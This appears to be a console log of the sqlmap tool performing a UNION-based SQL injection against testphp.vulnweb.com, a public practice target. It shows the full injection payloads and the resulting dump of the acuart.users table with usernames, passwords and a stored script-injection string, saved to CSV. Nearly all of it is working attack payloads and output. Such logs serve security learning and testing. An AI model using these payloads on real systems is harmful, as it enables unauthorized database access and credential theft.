 cmd.exe
[22:33:30] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
[22:33:30] [PAYLOAD] -4782' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,IFNULL(CAST(COUNT(*) AS CHAR),0x20),0x717
6717871),NULL,NULL,NULL,NULL FROM acuart.users-- iCyt
[22:33:31] [INFO] used SQL query returns 1 entry
[22:33:31] [PAYLOAD] -9609' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,IFNULL(CAST(name AS CHAR),0x20),0x686a657
a616f,IFNULL(CAST(pass AS CHAR),0x20),0x686a657a616f,IFNULL(CAST(uname AS CHAR),0x20),0x7176717871),NULL,NULL,NULL,NULL F
ROM acuart.users-- oVPY
[22:33:31] [DEBUG] performed 2 queries in 0.72 seconds
[22:33:31] [DEBUG] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+-------+------+---------------------------------+
| uname | pass | name                            |
+-------+------+---------------------------------+
| test  | test | <script>alert("hacked")</script> |
+-------+------+---------------------------------+
[22:33:31] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com\dump\acuart\users.csv'
[22:33:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 22:33:31 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}